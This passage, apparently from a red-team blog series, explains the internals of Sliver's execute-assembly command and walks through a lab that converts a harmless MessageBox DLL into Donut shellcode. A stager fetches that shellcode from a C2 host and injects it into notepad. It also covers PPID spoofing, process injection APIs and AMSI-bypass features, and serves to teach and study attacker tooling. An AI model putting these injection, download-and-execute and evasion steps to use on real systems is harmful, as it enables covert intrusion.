This function is a wrapper around the go-donut
library, which is a Go-based generator for Donut shellcode.
The RPC handler then dispatches one of two possible requests to the implant.
If --in-process was specified, it sends an InvokeInProcExecuteAssemblyReq request,
else an InvokeExecuteAssemblyReq request.
Note that for in-process execution it does not send the shellcode previously generated
but instead the raw bytes of the assembly.
Both RPC handlers of the implant are defined in implant/sliver/handlers/handlers_windows.go
here
and here.
They just unmarshal the requests and delegate the work to the implant’s taskrunner package.
This package provides two functions. For in-process execution, there is InProcExecuteAssembly. Effectively, it relies on github.com/Ne0nd0g/go-clr which seems to be a re-implementation of the Donut loader written entirely in Go. Unlike the original Donut, it should be able to handle more than 256 characters of process arguments. Read more about the painful journey of go-clr’s development in this blog post. Also not that this function can optionally patch AMSI and ETW (which I won’t discuss here).
For execution in a sacrificial process, there is the ExecuteAssembly function. It spawns the new process and then injects the shellcode into it. To be more concrete, there are the following steps:
- With startProcess
a new process is created using Go’s
os/execlibrary. This includes PPID spoofing done with SpoofParent. - What follows are a few lines
(starting at line 309
down to 328) that may look strange at first sight.
Initially we get a handle to the new process with
PROCESS_DUP_HANDLEaccess right, then one to the “current process” which is in fact something called a pseudo handle (defined here, see also GetCurrentProcess). These are used as arguments in a call of DuplicateHandle, which effectively seems to create another handle to the new process, but this time withPROCESS_ALL_ACCESSrights. I’ll quickly summarize why I believe this is so. These are the arguments in the Go code:windows.DuplicateHandle(handle, currentProcHandle, currentProcHandle, &lpTargetHandle, 0, false, syscalls.DUPLICATE_SAME_ACCESS). DuplicateHandle takes a handle from a source process and creates a duplicate of it in a target process. As source process (1st argument), we pass thehandleto the new process, and the handle we want duplicated (2nd argument) iscurrentProcHandle, the current process pseudo handle. In the context of the new process it will resolve to a handle to the new process. As target process (3rd argument), we also passcurrentProcHandle, but in this context it resolves to the process of the implant. The 4th argumentlpTargetHandleis just the location in the target process where the duplicate will be made available. And now comes the magic. What happens if you duplicate this pseudo handle (while requestingDUPLICATE_SAME_ACCESSrights)? According to the big yellow warning in the Microsoft documentation on process security and access rights you will get (real) handle with maximum access. So in the end this seems to just be a way to request a lot of access rights without explicitly saying so. - With the handle available, the implant uses it to call injectTask. It uses a few Windows API functions to write shellcode to the memory of the new process and execute it. These functions are VirtualAllocEx, WriteProcessMemory, VirtualProtectEx and CreateRemoteThread. I’ve discussed in post 7 how this works and won’t it again here.
This is mostly it.
Now only one mystery should be left.
How does the shellcode or the go-clr library manage to start a .NET assembly?
Well, Donut
is a huge project and discussing every detail would be a bit too much.
To start gently and get at least a glimpse of it, I’ll proceed below with a short
demo of how to use Donut to reproduce what execute-assembly does.
After that I’ll also give you a starting point for deeper Donut investigations.
Using Donut manually
Let’s perform the individual steps manually now to get a better understanding of the technical details. In a nutshell, all we have to do is turn some assembly into Donut shellcode and inject that into a process. Should be a piece of cake.
Start with the assembly.
To keep it simple, I made it such that all it does is to create some undeniable evidence that it runs.
It does that by showing a message box with the PID if of the current process inside.
Find the code below.

You can put it into a Visual Studio project called LibMBox based on the template “Class Library (.NET Framework)":
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;

public class MyClass
{
    [DllImport("user32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
    private static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType);

    public static void RunMyCode()
    {
        int pid = Process.GetCurrentProcess().Id;
        MessageBox(IntPtr.Zero, "Hello from process " + pid.ToString(), "Injected", 0);
    }
}
When you have your project created and built, it should look roughly as seen below.
The compiler should have created a DLL called LibMBox.dll for you,
the path to which you find in the output window in the bottom:
Now transfer this DLL over to your C2 server, where we will prepare the shellcode. The Go port of Donut used by Sliver is not just a library but provides a CLI too. You find the repository at github.com/Binject/go-donut), so you can install it with the following command:
go install github.com/Binject/go-donut@67a31e2d883eba5a995eff2dc2a5dba2c7f123ad
The hash behind the @ defines the exact git hash of the version we install.
At first I just used @latest to get the current master but shellcode created with that
version crashed in all of my attempts.
Fortunately its possible to look up the version Sliver uses in the
go.mod file.
Using this version made all my problems disappear.
Note that Sliver prepends 8 additional bytes to the go-donut shellcode
(here).
For me it worked with and without those bytes, so I won’t add them here.
Eventually, this is how I used go-donut to get the shellcode:
┌──(kali㉿kali)-[/tmp/donut]
└─$ ~/go/bin/go-donut --in /tmp/donut/LibMBox.dll --out /tmp/donut/mboxshellcode.bin --arch x64 --class MyClass --method RunMyCode
2022/10/28 22:46:33 Done!

┌──(kali㉿kali)-[/tmp/donut]
└─$ cat mboxshellcode.bin | head -c 64 | xxd
00000000: e880 2500 0080 2500 001d 3cc2 617d 3051  ..%...%...<.a}0Q
00000010: 37eb 1654 126d 0b2b beae 7258 057f 842a  7..T.m.+..rX...*
00000020: 891e 3f65 677d 25f5 7e00 0000 001b 4dd3  ..?eg}%.~.....M.
00000030: b96d 9a09 ee97 0cfd af5b b7a5 2df1 609e  .m.......[..-.`.
My C2 server has an Apache running on port 8080, where I hosted this shellcode. After that, I switched back to the Windows target.
All we have to do on the Windows target now is to download and execute the shellcode. Sounds familiar? Yes, because that’s what we did in those two posts about stagers. The only difference here is that we want to swap out the Sliver implant shellcode and use the one generated above instead.
You can find the original stager in post 7.
Its functionality in one sentence: it downloads shellcode via HTTP,
then injects it into a process with VirtualAllocEx, WriteProcessMemory and CreateRemoteThread.
To make it use our new shellcode, we have to point it to http://sliver.labnet.local:8080/mboxshellcode.bin.
All I changed about the original code was the following two things:
- change port from
80to8080 - change the filename from
fontawesome.wofftomboxshellcode.bin
The following screenshot highlights those changes in the code and shows what happened when I executed it (don’t forget to also launch notepad.exe):

As you can see, a message box appeared which had the PID of the notepad.exe process inside. This confirms that the .NET DLL actually ran within the notepad process.

Of course we can also run the test assembly with execute-assembly itself.
This is how to do it:
sliver (FULL_RAG) > execute-assembly --process calc.exe --ppid 4824 --class MyClass --method RunMyCode /tmp/donut/LibMBox.dll

[*] Tasked beacon FULL_RAG (837070d0)

[+] FULL_RAG completed task 837070d0

[*] Output:
As can be seen below, a new calc.exe process and the message box appeared.
Ok, this was process injection, the stuff we already know a bit about. But there is still the shellcode that just pops out of this tool. How does it work?
Inside Donut
Well, to me Donut looks quite complicated. You can find a lot of information on its design in blog posts of TheWover and Odzhan and if questions are left open, there is always the code.
I quickly mention a few of Donut’s features here only to ignore them afterwards:
- Shellcode encryption: the goal here is to run a known evil assembly like Seatbelt, so it is wise to keep it encrypted until the very last moment. Donut does this for you with a pretty exotic but simple cipher called “Chaskey”.
- API hashing: Donut has to use a few characteristic Windows APIs and it would often be a dead giveaway for malicious activity if they appeared anywhere. Donut uses a trick to avoid that. It stores a (randomized) hash of these APIs and resolves them at runtime by comparing the hashes of existing APIs it finds on the system until a match is found. This way the actual names are obscured.
- AMSI bypass: Windows these days has something called the Antimalware Scanning Interface (AMSI), which is an API with which programs can send content to an AV while running (read more here). To avoid that AMSI sends the .NET assembly Donut loads to an AV, Donut’s creators added a few AMSI bypasses (post).
I know what you are thinking: this guy writes about everything except how Donut executes an assembly
from memory. So let’s finally look if we can find out what Donut does.
To do so, clone the original Donut git repository to your Windows machine
(I cloned to C:\playground\donut).
We will now build Donut in debug mode, which means you can use it locally and it will print out extensive logs.
Read the
Donut devnotes
for more information on how to compile,
or just follow along.
The plan is: we compile Donut, use donut.exe to create a “Donut instance” for the Seatbelt assembly,
and run this instance with loader.exe.
Start with compiling the code.

In Windows, open “x64 Native Tools Command Prompt for VS 2022” and go to the folder to which you cloned Donut.
In there, run nmake debug -f Makefile.msvc.
Donut should now be built:
